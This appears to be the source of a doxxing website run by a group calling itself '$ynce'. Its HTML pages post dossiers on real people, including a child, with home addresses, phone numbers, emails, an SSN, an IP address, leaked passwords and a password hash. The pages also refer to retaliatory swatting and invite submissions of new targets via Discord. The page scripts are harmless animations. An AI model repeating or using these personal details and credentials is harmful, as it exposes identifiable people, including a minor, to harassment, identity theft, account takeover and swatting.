                    ➤ Vrchat:
                        └── Username: carsonWorld05 aade
                            └── Account: https://vrchat.com/home/user/usr_53ee30ca-03c8-4c76-83ec-0ef43ebdaade

                ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╗
                ║ $ynce  ▓░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░▓ [ 1x07 Family ] ║
                ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╝
				
				
                    ➤ Full Name: Camryn Paige Jones
					➤ Address: 595 Stonebriar Way SW Atlanta GA 30331
                    ➤ Age: 24
					➤ Gender: Female
					
					
                    ➤ Number: (404) 257-6521
                               └── (248) 594-9181
							       (856) 258-4439
								   (706) 549-4264
								   (404) 629-2846
								   (856) 232-8981
								   (856) 346-1310
								   (404) 828-7747
								   
					➤ Emails Address: 
                                      └── camrynjones10@gmail.com

                    ➤ Also Known As: Camryn Jones 
                                      Rhonda Jones	
                                      Camryn R Jones									 
                                      Rhonda L Jones
    
	
                    ➤ Full Name: Almarie S Jones
					➤ Address: 730 Wyngate Rd Somerdale NJ 08083
                    ➤ Age: 76
                    ➤ Number: (856) 346-1310
                               └── (856) 952-8382
							       (856) 258-4439
								    (609) 346-1310
									
					➤ Also Known As: Robert B Jones 
                                      Robert L Jones	
                                      Bob S Jones Sr									 
                                      Robt S Jones
									  
                    ➤ Email Addresses: 
                                              └── rjones8408@aol.com
                                                        └── rjones8408@rcn.com
														    rjones8408@nj.rr.com
															rjones8408@msn.com
															ajones@gccnj.edu
					
                    ➤ Breaches: 
                                              └── Passwords: 
                                                        └── Doctorbj
														    dortorbj
															rgEW9ANFrPS9Y
															ajones2
                                                            Jones	
															
                    ➤ Full Name: Robert S Jones Sr
					➤ Age: 77
					➤ Gender: Male
					➤ Address: 730 Wyngate Rd Somerdale NJ 08083
                    
					➤ Emails Addresses: 
                                       └── rjones8408@aol.com
                                          └── robertj1685@yahoo.com
									          ajones@discounttireco.com
								              hailmary88@aol.com
										      ddozen@aol.com 
											  
					➤ Full Name: Derek L Jones					  
					➤ Age: 46
                    ➤ Gender: Male
                    ➤ Address: 1016 Noble Pl Sewell NJ 08080					
					
					➤ Numbers: (856) 553-6187
                               └── (856) 258-4439
							       (609) 433-0826
								   (856) 346-1310
								   (856) 952-8382
								   
					➤ Email Address: 
                                      └── ddozen22@cox.net
                                       └── ddozen22@netscape.net
									 
					➤ Also Known As: Derek Jones Sr 
                                      L Jones Derek Sr	
                                      Derek Jones

									  
					➤ Full Name: Anthony Jones										
					➤ Current Address: 9 Sweezy Ave Highland Falls NY 10928									
					➤ Age: 56
                    ➤ Gender: Male		
					
					➤ Also Known As: Tony Jones
					
					➤ Numbers: (770) 909-9086
                               └── (404) 629-0461
							       (845) 480-2213
								   (845) 446-5176
								   
					➤ Emails Addresses: 
                                       └── tonysoze40tj@gmail.com
                                          └── t.soze.boss@gmail.com
					
                ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╗
                ║ $ynce  ▓░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░▓ [ 1x08 Credits ] ║
                ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╝

                   Coco  ➤ https://guns.lol/ayti
				   Zay   ➤ https://guns.lol/Vyrq
                
				╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╗
                ║ $ynce  ▓░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░▓ [ 1x08 Credits ] ║
                ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╝
		                         _______________ ________ __ _/)_. ____________ ______
    		   	              (_____________________________\\_))___________________)
    			             ,'           .     _____________|//_____               `
   			            ,                    |           '..'    |                `.
   			           /                 .   | Dylan Ramon Jones |                   \
  			         ,'                  .   |  ___ WANTED ____  |                    `.
  			        /                        | |    .-.        | |     :                \
  			       ;                    o    | |   _|_|_     .'| |    :   ./)            :
 			       ;                     o   | |   d|"|b    / || |     ./'\  '<          :
 			      /                     O  _ | |   .'_'.  .'  || |   o  `'/-\`            \
 			     ;                  (\.   (_)| |  ( (_) )/    || |  o    ./)               :
 			     |              (\.'  /`Oo   | |.--'-O-'/-.   || |   O oo\  './)           |
 			     |               >   |   )   | ||     /   |   || |  . /_  | .'\)           |
			     |              (/'.  \ <    | ||\_/"3  | |   c| | .   `'/-\               ;
 			     :                  /-\`     | |\  /`   | |    | |  o                      :
 			      \                          | ||'`-----' |    | | _ O                    /
			       :                         | |_______________| |(_) ,/)                ;
 			       :             )       .   |       $ynce       |  Oo\  './)            ;
 			        \           (   )   :    |  REWARD $100,000  | (   |   <            /
			         `.          ))((    o   |___________________|  >./  .'\)         ,'
			           \        ((  )   o            |//     _        /-\            /
 			            `.       ) ( (               ||_ (\  ))                    ,'
 			              `.    ((  ) )           .-".( '.\\((                   ,'
  			               `. ..)|.\|''__---___--''''''-`---```.....---mx.''''.-
			                  `-.::::'                .:::''       ---      ,-'
			                      `--.-------------------------    -------.-'
 			                        (_____________________________________)

</pre>
</div>

    <script>
        // === RED FALLING DOS SNOW ===
        const canvas = document.getElementById('snowCanvas');
        const ctx = canvas.getContext('2d');
        let particles = [];
        const characters = ['●', '■', '◆', '0', '1', '▓', '▒', '█', '•', '◉', '▮'];

        function resizeCanvas() {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        }

        class Particle {
            constructor() {
                this.reset();
            }
            reset() {
                this.x = Math.random() * canvas.width;
                this.y = Math.random() * canvas.height - canvas.height;
                this.size = Math.random() * 8 + 4;
                this.speed = Math.random() * 3.5 + 1.8;
                this.char = characters[Math.floor(Math.random() * characters.length)];
                this.opacity = Math.random() * 0.7 + 0.4;
                this.angle = Math.random() * 360;
                this.wobble = Math.random() * 0.6 + 0.4;
            }
            update() {
                this.y += this.speed;
                this.angle += 1.2;
                this.x += Math.sin(this.angle * 0.04) * this.wobble;
                if (this.y > canvas.height + 30) this.reset();
            }
            draw() {
                ctx.save();
                ctx.globalAlpha = this.opacity;
                ctx.fillStyle = '#ff4444';
                ctx.shadowColor = '#ff0000';
                ctx.shadowBlur = 15;
                ctx.font = `${this.size}px Courier New`;
                ctx.fillText(this.char, this.x, this.y);
                ctx.restore();
            }
        }

        function initParticles(count) {
            particles = [];
            for (let i = 0; i < count; i++) {
                particles.push(new Particle());
            }
        }

        function animate() {
            ctx.fillStyle = 'rgba(10, 10, 10, 0.18)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            for (let i = 0; i < particles.length; i++) {
                particles[i].update();
                particles[i].draw();
            }
            requestAnimationFrame(animate);
        }

        window.addEventListener('resize', resizeCanvas);
        resizeCanvas();
        initParticles(220);
        animate();
    </script>
</body>
</html>
</file>

<file: dasherafn.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>$ynce</title>
    <style>

        .text-box.fullscreen{
    position: fixed !important;

    top: 0;
    left: 0;

    width: 100vw !important;
    height: 100vh !important;
    max-height: 100vh !important;

    z-index: 999999;

    margin: 0;
    padding: 45px;

    border-radius: 0;

    background:
        radial-gradient(
            circle at top,
            rgba(255,0,0,0.08),
            transparent 35%
        ),
        rgba(5,5,5,0.985);

    border: none;

    overflow-y: auto;
    box-sizing: border-box;

    color: #ffdddd;

    backdrop-filter: blur(14px);

    box-shadow:
        inset 0 0 80px rgba(255,255,255,0.03),
        inset 0 0 160px rgba(255,0,0,0.05),
        0 0 80px rgba(255,0,0,0.12);

    animation: fullscreenFade .25s ease;
}

/* Smooth entrance */
@keyframes fullscreenFade{
    from{
        opacity:0;
        transform:scale(0.985);
    }

    to{
        opacity:1;
        transform:scale(1);
    }
}

/* Better scrollbar */
.text-box.fullscreen::-webkit-scrollbar{
    width:10px;
}

.text-box.fullscreen::-webkit-scrollbar-track{
    background:#111;
}

.text-box.fullscreen::-webkit-scrollbar-thumb{
    background:linear-gradient(
        to bottom,
        #ff4444,
        #991111
    );

    border-radius:12px;

    box-shadow:
        0 0 12px rgba(255,0,0,0.35);
}

/* Fullscreen text glow */
.text-box.fullscreen h2,
.text-box.fullscreen pre{
    text-shadow:
        0 0 6px rgba(255,0,0,0.15);
}

* {
        margin: 0;
        padding: 0;
    }
    body {
        background: #0a0a0a;
        color: white;
        font-family: 'Courier New', monospace;
        overflow: hidden;
        height: 100vh;
        position: relative;
    }

    body::before {
        content: '';
        position: absolute;
        top: 0; left: 0;
        width: 100%; height: 100%;
        box-shadow: inset 0 0 80px rgba(255,255,255,0.15),
                    inset 0 0 160px rgba(255,255,255,0.08);
        pointer-events: none;
        z-index: 1;
    }

    canvas {
        position: absolute;
        top: 0; left: 0;
        z-index: 2;
        pointer-events: none;
    }

    .content {
        position: relative;
        z-index: 3;
        height: 100vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
        padding-top: 60px;
    }

    h1 {
        font-size: 62px;
        margin-bottom: 30px;
        text-transform: uppercase;
        letter-spacing: 8px;
        text-shadow: 0 0 20px #ffffff,
                     0 0 40px #ffffff,
                     0 0 60px #ff3333;
    }

    /* IMPROVED TEXT BOX - Better for ASCII & pasted text */
    .text-box {
        width: 780px;                    /* Slightly wider for your ASCII */
        max-height: 55vh;
        background: rgba(0, 0, 0, 0.8);
        border: 2px solid #ff3333;
        box-shadow: 0 0 30px #ff3333,
                    0 0 60px rgba(255, 50, 50, 0.4);
        padding: 25px;
        overflow-y: auto;
        text-align: left;
        line-height: 1.55;
        font-size: 15px;
        color: #ffdddd;
        scrollbar-width: thin;
        scrollbar-color: #ff4444 #222;
        white-space: pre-wrap;           /* Important */
        word-break: break-all;
        font-family: 'Courier New', monospace;
    }

    .text-box::-webkit-scrollbar {
        width: 8px;
    }
    .text-box::-webkit-scrollbar-thumb {
        background: #ff4444;
        border-radius: 10px;
    }
</style>
	
</head>
<body>

    <!-- Red Falling DOS Snow -->
    <canvas id="snowCanvas"></canvas>

    <div class="content">
        <h1>$YNCE</h1>

        <audio id="bgMusic" autoplay loop>
        <source src="https://codehs.com/uploads/293983992668e12acaf090a8ad1e0e5e" type="audio/mpeg">
        Your browser does not support the audio element.
    </audio>




        <!-- SCROLLABLE TEXT BOX -->
        <div class="text-box">
            <h2>Dashers little dox ":\</h2>
            <button id="fullscreenBtn">⛶ Fullscreen</button>
      <pre>
                +;X
                 +;:::::;;;+
                ;;;;;:;;:::;;+
               +;;;;+;;;;:::;;+
              x++++x+;;;;+;;;;;x$
              +++x&++++++;;;;;++
             X+++&X+++xx+++++++x
             +++x$x+++xx+x++x+xX
            +x+xx$xx++XxxxxxXxX
          Xx xxxX$xxxxXXXXX$&$ 
         x  XxxXXXXxXxxXXX$$X
       xX   XxxxxXXxXX$$$&X$
     $$    +xxxxxxXXX$$&$Xx     COCO
    &    x+XxxxxxxxxxxxxXxxx 
   $    ++xxxxxXXxxxxxxXX&$X$        XYRAHA
  x   +++XXxxxXXxxxxXXX$X$$$$  
 xX ++++XXxxXxxxxxxXX$$XX$&&$                ZAY
  x++++XXXXXxxXXXXXX$$XXXX&  
  ++++xXxXxxxxXXXX$$XxXxxxx 
 +++xxXXxX$$X$$$$$x++xxxxxxx   
 +++xx+Xx$$XXxXXx++++xxxxxXxX
 +++xx$xX$xx+xXXx+++xxxxx+xX
 +++xxXXxx++xXxx+++x+x+xxxxX
   xxxxxx+++Xxx++++++++x+xxXX
   xxxx++++xxx++++++++++++xXXX
  xx++++++xxx+++++++++++++xXXxX 
 xx+++++++xx+++++++++++++++xxXxx$ 
xxx++++++++++++++++++++++x+xx$Xxx
xx+++++++++x+++++++++++++x++xX$xxX
x+++++++++++x++x+++++++++x+++x$XxxX
++++++++++xx+++x++++++++++++xxX$XX
 xx+++++++xx++++++++++++++++xxx$
    x++++xxx++++++++++++++x+xxx$
        ++xx+++++++++x++++x+xXX
           $x+++++++++++xxxx$
          &&&$$ $$$XXXX
          $$$$&  $&&&
          $$$$   &&&&
          $$$$   $$$
          $$$$   $$$
          XXX   $$$$
          XXX   $XxXX
         $XXxxX  $XxxX
          XxxxxX  XXxXX
            XxxxXX Xx$$
              XX$$$ 


Greetings Doxxers!

Dasher. He is known for frequently claiming he can "swat" and "dox" people while simply using ratted GitHub tools
and pre-made Discord nukers that he did not code himself. He has been described as openly racist and has reportedly done a Nazi sign in front of a 5-year-old child.
 

Vyrq has previously sent pizza to his house as a form of trolling / swatting retaliation.

		
╠══╦══════════════╦══╦═══════════════════════════════════════════════════════════════════╣
║░░║  Information ║+ ║░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░         ║
╠══╩══════════════╩══╩═══════════════════════════════════════════════════════════════════╣

                                      │
                                      │ └── $ynce
                                      │     └── 35363 Fleetwood Dr, Slidell LA 70460 
                                      │
                                      │ └── Address Owner
                                      │     └── Gary Behrens / Gary K. Behrens
                                      │         └── Age: 66
                                      │         └── Target Number: (985) 502-0691
                                      │
                                      │ └── Previous Addresses
                                      │     └── 35355 Fleetwood Dr, Slidell, LA 70460 (July 2013)
                                      │     └── 21 Flamingo St, New Orleans, LA 70124 (January 2013)
                                      │     └── 250 Brownswitch Rd Unit 151, Slidell, LA 70458 (April 1989)
                                      │     └── PO Box 1368, Slidell, LA 70459 (September 1986)
                                      │     └── 300 Marsh St, Glenwood, MN 56334 (January 1998)
                                      │     └── 1530 Appleton Ave NW, Buffalo, MN 55313 (May 1994)
                                      │
                                      │ └── Businesses
                                      │     └── G B I SERVICES LLC
                                      │         └── Address: 35363 Fleetwood Dr, Slidell, LA 70460
                                      │         └── Role: Manager & Agent
                                      │         └── Since: April 2013
                                      │
                                      │ └── Property Details
                                      │     └── Living Area: 960 sq ft
                                      │     └── Lot Size: 10,638 sq ft
                                      │     └── Built: 2013
                                      │     └── APN: 103786
                                      │     └── County: St. Tammany Parish
                                      │     └── Coordinates: -89.81014 / 30.304947
                                      │
                                      │ └── Primary Resident
                                      │     └── Gary K. Behrens
                                      │         └── Gender: Male
                                      │         └── DOB: 1959-08-03 (Age: 66)
                                      │         └── Email: garybehrens@yahoo.com
                                      │         └── Phone: (985) 502-0691
                                      │         └── SSN: 470-78-5353
                                      │         └── IP: 68.114.120.88
                                      │         └── Employer: National Staffing Solutions (CWI)
                                      │
                                      │ └── Co-Resident
                                      │     └── Pamela A. Behrens
                                      │         └── Gender: Female
                                      │         └── DOB: ~May 1952 (Age ~73)
                                      │         └── Email: pabehrens@charter.net
                                      │         └── Secondary Email: jdie02@aol.com
                                      │         └── Phone: (985) 641-9495
                                      │
                                      │ └── Dasher
                                      │     └── Dasher (Possible Last Name: Aucoin)
                                      │         └── Age: 10-14
                                      │         └── Phone: 9852859685 (Confirmed Active)
                                      │         └── Email: dasher640@gmail.com (Spotify & Twitter)
                                      │         └── Discord: 985._. (ID: 1365913562999947356)
                                      │         └── Roblox: roonatunanme
                                      │         └── TikTok: manudaaher
                                      │         └── Steam: Daaher
                                      │         └── Xbox: manudaaher
                                      │         └── RecRoom: definitely.dasher
                                      │
                                      │ └── Relatives
                                      │     └── Behrens Family: Catherine (67), Pam (73)
                                      │     └── Anderson Family: Charles (52), Glenn (99), Kevin (68), Martha (93), and many others
                                      │
                                      │ └── Breaches & Credentials
                                      │     └── eye4fraud.com, MGM Resorts, Exactis, BloomsToday, MySpace, Zynga, Romwe
                                      │     └── Gary Passwords: 469068947196540, accinelli1
                                      │     └── Pamela Password: bear01
                                      │     └── Sydney Patterson Password Hash: 1a93fd46623f98f955b03680573167b5
                                      │
                                      │ └── CRITICAL
                                      │     └── SSN: 470-78-5353 (Gary K. Behrens)
 
╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╣
║																	[  $ynce  ]	                                                                  ║
║                                                                   [ Credits ]                                                                   ║
║																		                                                                          ║
║																		                                                                          ║
║			                          	                   coco	       zay        xry                                                             ║
║                                                         /^--^\     /^--^\     /^--^\								                              ║
║                                                         \____/     \____/     \____/								                              ║
║                                                        /      \   /      \   /      \								                              ║
║                                                       |        | |        | |        |							                              ║
║                                                        \__  __/   \__  __/   \__  __/								                              ║
║                                   |^|^|^|^|^|^|^|^|^|^|^|^\ \^|^|^|^/ /^|^|^|^|^\ \^|^|^|^|^|^|^|^|^|^|^|^|					                  ║
║                                   | | | | | | | | | | | | |\ \| | |/ /| | | | | |\ \| | | | | | | | | | | |					                  ║
║                                   ########################/ /######\ \###########/ /#######################				                      ║
║                                   | | | | | | | | | | | | \/| | | | \/| | | | | |\/ | | | | | | | | | | | |					                  ║
║                                   |_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|_|					                  ║								                                                              
║								        +									                                                                      ║
║						  coco >   https://guns.lol/ayti						                                                                  ║
║						  zay  >   https://guns.lol/Vyrq                                                                                          ║
║						  xry  >   https://doxbin.com/user/CatToken                                                                               ║
╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════╝
   Calm little info drop, 
   
                       $ynce   ,   CatToken    

</pre>
</div>

    <script>
        // === RED FALLING DOS SNOW ===
        const canvas = document.getElementById('snowCanvas');
        const ctx = canvas.getContext('2d');
        let particles = [];
        const characters = ['●', '■', '◆', '0', '1', '▓', '▒', '█', '•', '◉', '▮'];

        function resizeCanvas() {
            canvas.width = window.innerWidth;
            canvas.height = window.innerHeight;
        }
        
const fullscreenBtn = document.getElementById('fullscreenBtn');
const textBox = document.querySelector('.text-box');

fullscreenBtn.addEventListener('click', () => {

    textBox.classList.toggle('fullscreen');

    if (textBox.classList.contains('fullscreen')) {

        document.body.style.overflow = 'hidden';
        fullscreenBtn.innerHTML = '✕ Exit Fullscreen';

    } else {

        document.body.style.overflow = 'hidden';
        fullscreenBtn.innerHTML = '⛶ Fullscreen';

    }

});
        class Particle {
            constructor() {
                this.reset();
            }
            reset() {
                this.x = Math.random() * canvas.width;
                this.y = Math.random() * canvas.height - canvas.height;
                this.size = Math.random() * 8 + 4;
                this.speed = Math.random() * 3.5 + 1.8;
                this.char = characters[Math.floor(Math.random() * characters.length)];
                this.opacity = Math.random() * 0.7 + 0.4;
                this.angle = Math.random() * 360;
                this.wobble = Math.random() * 0.6 + 0.4;
            }
            update() {
                this.y += this.speed;
                this.angle += 1.2;
                this.x += Math.sin(this.angle * 0.04) * this.wobble;
                if (this.y > canvas.height + 30) this.reset();
            }
            draw() {
                ctx.save();
                ctx.globalAlpha = this.opacity;
                ctx.fillStyle = '#ff4444';
                ctx.shadowColor = '#ff0000';
                ctx.shadowBlur = 15;
                ctx.font = `${this.size}px Courier New`;
                ctx.fillText(this.char, this.x, this.y);
                ctx.restore();
            }
        }

        function initParticles(count) {
            particles = [];
            for (let i = 0; i < count; i++) {
                particles.push(new Particle());
            }
        }

        function animate() {
            ctx.fillStyle = 'rgba(10, 10, 10, 0.18)';
            ctx.fillRect(0, 0, canvas.width, canvas.height);
            for (let i = 0; i < particles.length; i++) {
                particles[i].update();
                particles[i].draw();
            }
            requestAnimationFrame(animate);
        }

        window.addEventListener('resize', resizeCanvas);
        resizeCanvas();
        initParticles(220);
        animate();
    </script>
</body>
</html>
</file>

<file: Ehoedox.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Doxxes</title>

  <style>
    *{
      margin:0;
      padding:0;
      box-sizing:border-box;
      font-family:Inter, Arial, sans-serif;
    }

    body{
      min-height:100vh;
      background:
        radial-gradient(circle at top, rgba(255,0,0,0.12), transparent 40%),
        #050505;
      display:flex;
      justify-content:center;
      align-items:center;
      overflow:hidden;
      color:white;
      padding:40px;
      position:relative;
    }

    /* Animated Glow */
    .glow{
      position:absolute;
      width:700px;
      height:700px;
      background:rgba(255,0,0,0.12);
      border-radius:50%;
      filter:blur(120px);
      animation:float 6s ease-in-out infinite;
    }

    @keyframes float{
      0%{
        transform:translateY(0px) scale(1);
      }
      50%{
        transform:translateY(-20px) scale(1.05);
      }
      100%{
        transform:translateY(0px) scale(1);
      }
    }

    /* Main Container */
    .container{
      position:relative;
      z-index:5;
      width:100%;
      max-width:1200px;
      padding:55px;
      border-radius:35px;
      background:rgba(18,18,18,0.82);
      border:1px solid rgba(255,255,255,0.06);
      backdrop-filter:blur(18px);
      box-shadow:
        0 0 50px rgba(255,0,0,0.12),
        inset 0 0 1px rgba(255,255,255,0.1);
    }

    h1{
      text-align:center;
      font-size:64px;
      font-weight:800;
      letter-spacing:-2px;
      margin-bottom:15px;
      background:linear-gradient(to right,#ff7777,#ff0000);
      -webkit-background-clip:text;
      -webkit-text-fill-color:transparent;
    }

    .subtitle{
      text-align:center;
      color:#a1a1a1;
      font-size:17px;
      line-height:1.7;
      max-width:850px;
      margin:0 auto 45px auto;
    }

    /* Grid */
    .button-grid{
      display:grid;
      grid-template-columns:repeat(auto-fit,minmax(230px,1fr));
      gap:24px;
      perspective:1200px;
    }

    /* Buttons */
    .btn{
      position:relative;
      overflow:hidden;
      text-decoration:none;
      color:white;
      padding:24px;
      border-radius:24px;
      background:
        linear-gradient(
          145deg,
          rgba(255,255,255,0.03),
          rgba(255,255,255,0.01)
        );
      border:1px solid rgba(255,255,255,0.06);
      backdrop-filter:blur(10px);

      transition:
        transform .25s ease,
        box-shadow .25s ease,
        border .25s ease;

      transform-style:preserve-3d;

      box-shadow:
        0 0 0 rgba(255,0,0,0),
        inset 0 0 0.5px rgba(255,255,255,0.2);
    }

    .btn::before{
      content:"";
      position:absolute;
      inset:0;
      background:linear-gradient(
        135deg,
        rgba(255,0,0,0.18),
        transparent 60%
      );
      opacity:0;
      transition:.25s ease;
    }

    .btn:hover::before{
      opacity:1;
    }

    .btn:hover{
      border:1px solid rgba(255,0,0,0.45);
      box-shadow:
        0 0 30px rgba(255,0,0,0.18);
    }

    .btn-title{
      position:relative;
      z-index:2;
      font-size:20px;
      font-weight:700;
      margin-bottom:8px;
    }

    .btn-desc{
      position:relative;
      z-index:2;
      color:#8f8f8f;
      font-size:14px;
      line-height:1.5;
    }

    .footer{
      text-align:center;
      margin-top:40px;
      color:#666;
      font-size:14px;
    }

    @media(max-width:700px){
      .container{
        padding:35px;
      }

      h1{
        font-size:48px;
      }
    }
  </style>
</head>

<body>

  <div class="glow"></div>

  <div class="container">

    <h1>Doxxes</h1>

    <p class="subtitle">
      This is our group Synce we are not gang monkeys we hate extortion and want to get rid of pedos of most games if you have been groomed , extorted , ect go to our discord server and talk to us and we will put them on the site and try to get rid of them for good https://discord.gg/SRaBngUyjZ
    </p>

    <div class="button-grid">

      <a href="dasherafn.html" class="btn">
        <div class="btn-title">Dashers Dox</div>
        <div class="btn-desc">Kid that claims he can swat people and dox people when hes just sitting on his computer using
       Github tools that are ratted and using a discord nuker that he didnt code himself racist Does nazi 
        sign in front of 5 yrs old</div>
      </a>

      <a href="carson.html" class="btn">
        <div class="btn-title">Carsonworld</div>
